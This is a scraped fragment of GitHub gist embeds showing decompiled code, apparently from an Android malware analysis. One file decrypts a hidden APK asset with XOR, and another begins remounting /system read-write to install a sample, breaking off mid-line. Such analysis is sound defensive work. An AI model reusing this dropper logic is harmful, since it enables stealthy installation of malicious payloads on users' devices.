id=\"file-payloaddecryption-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">  FindClass = (*ENV_)-&gt;FindClass;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">  v8 = decryptString_wrapper(&amp;CNTX, 24);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">  CTXClass = (FindClass)(ENV_, v8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">  getMethodID_1a = (*ENV_)-&gt;GetMethodID;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">  getAssets = decryptString_wrapper(&amp;unk_401C, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">  v10 = decryptString_wrapper(&amp;unk_4026, 37);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">  getAssetsMethodID = (getMethodID_1a)(ENV_, CTXClass, getAssets, v10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">  Assets = ((*ENV_)-&gt;CallObjectMethod)(ENV_, ctx_1, getAssetsMethodID);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">  FindClass_1 = (*ENV_)-&gt;FindClass;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">  v13 = decryptString_wrapper(&amp;unk_404B, 33);   // android/content/res/AssetManager<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">  AsetsManagerClass = (FindClass_1)(ENV_, v13);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">  getMethodID_2 = (*ENV_)-&gt;GetMethodID;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">  open = decryptString_wrapper(&amp;unk_406C, 5);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">  v16 = decryptString_wrapper(&amp;unk_4071, 42);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">  OpenMethodID = (getMethodID_2)(ENV_, AsetsManagerClass, open, v16);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">  FileHandler = ((*ENV_)-&gt;CallObjectMethod)(ENV_, Assets, OpenMethodID, v39);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">  FindClass_2 = (*ENV_)-&gt;FindClass;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">  InputStream = decryptString_wrapper(&amp;java_io_InputStream, 20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">  inputStreamClass = (FindClass_2)(ENV_, InputStream);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">  GetMethodID = (*ENV_)-&gt;GetMethodID;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">  available = decryptString_wrapper(&amp;::available, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">  v22 = decryptString_wrapper(&amp;unk_40B9, 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">  availableMethodID = (GetMethodID)(ENV_, inputStreamClass, available, v22);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">  bytes_available = ((*ENV_)-&gt;CallIntMethod)(ENV_, FileHandler, availableMethodID);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">  fileDumped = ((*ENV_)-&gt;NewByteArray)(ENV_, bytes_available);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">  out_buffer = ((*ENV_)-&gt;GetByteArrayElements)(ENV_, fileDumped, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">  key = getkey(filename);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">  getMethodID_3 = (*ENV_)-&gt;GetMethodID;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">  read = decryptString_wrapper(&amp;unk_40BD, 5);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">  v26 = decryptString_wrapper(&amp;unk_40C2, 6);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">  index_out = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">  readMethodID = (getMethodID_3)(ENV_, inputStreamClass, read, v26);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">  shift = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">  for ( i = 1; ; i = j_fwrite(out_buffer, 1, readBytes, out_filename) == readBytes ? index : 0 )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">  {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">    index = i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">    readBytes = ((*ENV_)-&gt;CallIntMethod)(ENV_, FileHandler, readMethodID, fileDumped);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">    if ( readBytes &lt;= 0 )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">      break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">    v46 = shift - index_out;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">    v52 = bytes_available + key + shift - index_out;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">    while ( 1 )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">      shift = v46 + index_out;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">      if ( index_out &gt;= readBytes )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">        break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">      out_buffer[index_out] ^= v52 + index_out - bytes_available / key;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">      index_out += 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">    index_out -= readBytes;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">  }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">  j_fclose(out_filename);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">  getMethodID = (*ENV_)-&gt;GetMethodID;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">  v32 = decryptString_wrapper(&amp;unk_40C8, 6);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">  v33 = decryptString_wrapper(&amp;unk_40CE, 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">  v34 = (getMethodID)(ENV_, inputStreamClass, v32, v33);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;CallVoidMethod)(ENV_, FileHandler, v34);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;ReleaseStringUTFChars)(ENV_, outFile, filename);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC116\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;ReleaseByteArrayElements)(ENV_, fileDumped, out_buffer, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;DeleteLocalRef)(ENV_, CTXClass);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;DeleteLocalRef)(ENV_, AsetsManagerClass);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;DeleteLocalRef)(ENV_, inputStreamClass);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;DeleteLocalRef)(ENV_, Assets);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">  ((*ENV_)-&gt;DeleteLocalRef)(ENV_, FileHandler);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">  return index;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/alximw/4368174990733569a67384e5c2a2bd7c/raw/9c8a6f9df0e81cb1cf4d2836b882ddc4ecd9a514/PayloadDecryption.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/alximw/4368174990733569a67384e5c2a2bd7c#file-payloaddecryption-c\" class=\"Link--inTextBlock\">\n          PayloadDecryption.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/alximw/ebd9098d7aad0ce124abec719169e92c.js
body_size: 6648
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99038694\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-installsample-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"InstallSample.java content, created by alximw on 03:03PM on October 23, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"InstallSample.java\">\n        <tr>\n          <td id=\"file-installsample-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-installsample-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">public static String installSample(Context arg11, String sampleName, String apk_name, String arg14) {  <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-installsample-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">        String v2_3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-installsample-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">        int error_code;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-installsample-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">        String v5;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-installsample-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">        int v1_1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-installsample-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">        String v2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-installsample-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">        String packageName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-installsample-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">        int v0 = .lastIndexOf(Decoder.decodeBase64(&quot;.apk&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-installsample-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">        if(v0 &gt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-installsample-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">            packageName = sampleName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-installsample-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">            sampleName = sampleName.substring(0, v0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-installsample-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-installsample-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-installsample-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">            packageName = sampleName + Decoder.decodeBase64(&quot;.apk&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-installsample-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-installsample-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-installsample-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">        SystemUtils.remount_fileSystem(Decoder.decodeBase64(&quot;/system&quot;), Decoder.decodeBase64(&quot;cnc=&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-installsample-java-LC18\" class=\"blob-code blob-code-inner js-file-line\">        String v1 